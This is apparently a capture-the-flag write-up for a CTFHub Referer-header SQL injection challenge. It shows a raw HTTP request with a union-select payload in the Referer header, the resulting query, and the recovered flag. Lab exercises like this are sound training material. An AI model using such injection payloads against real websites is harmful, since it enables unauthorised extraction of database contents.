 POST / HTTP/1.1
Host: challenge-a4e573b1558c1251.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Origin: http://challenge-a4e573b1558c1251.sandbox.ctfhub.com:10800
Connection: close
Referer: -1 union select 1,group_concat(bsgqfnfdnq) from sqli.mewzukkalq
Upgrade-Insecure-Requests: 1
name=1
Refer注入
请在referer输入ID
select * from news where id=-1 union select
1,group_concat(bsgqfnfdnq) from sqli.mewzukkalq
ID: 1
Data: ctfhub{f3addd5aca61a2b6c12cebef}